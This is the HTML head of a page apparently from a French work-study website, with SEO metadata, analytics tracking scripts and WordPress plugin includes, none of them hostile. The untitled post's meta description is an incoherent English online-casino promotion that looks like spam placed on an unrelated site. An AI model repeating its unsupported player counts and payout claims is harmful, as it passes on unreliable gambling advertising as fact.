

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/17736-2/
body_size: 49200
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>- Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="How to Find the Top Real-Money Payouts at Online Casino Free Poker Online Casino is the future frontier of online gambling. You can play your favorite virtual games, card games and dicing tables , all from the convenience of your home. With more than a quarter million players from more than half a dozen countries" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/17736-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="- Univers Professionnel" />
		<meta property="og:description" content="How to Find the Top Real-Money Payouts at Online Casino Free Poker Online Casino is the future frontier of online gambling. You can play your favorite virtual games, card games and dicing tables , all from the convenience of your home. With more than a quarter million players from more than half a dozen countries" />
		<meta property="og:url" content="https://universprofessionnel.com/17736-2/" />
		<meta property="article:published_time" content="2023-09-27T00:00:00+00:00" />
		<meta property="article:modified_time" content="2023-10-10T22:49:18+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/17736-2\/#blogposting","name":"- Univers Professionnel","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"datePublished":"2023-09-27T00:00:00+00:00","dateModified":"2023-10-10T22:49:18+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/17736-2\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/17736-2\/#webpage"},"articleSection":"Visite"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/17736-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/17736-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/17736-2\/#listItem","position":2,"previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/17736-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/17736-2\/#webpage","url":"https:\/\/universprofessionnel.com\/17736-2\/","name":"- Univers Professionnel","description":"How to Find the Top Real-Money Payouts at Online Casino Free Poker Online Casino is the future frontier of online gambling. You can play your favorite virtual games, card games and dicing tables , all from the convenience of your home. With more than a quarter million players from more than half a dozen countries","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/17736-2\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2023-09-27T00:00:00+00:00","dateModified":"2023-10-10T22:49:18+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1723484920&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/17736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=17736' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2F17736-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2F17736-2%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
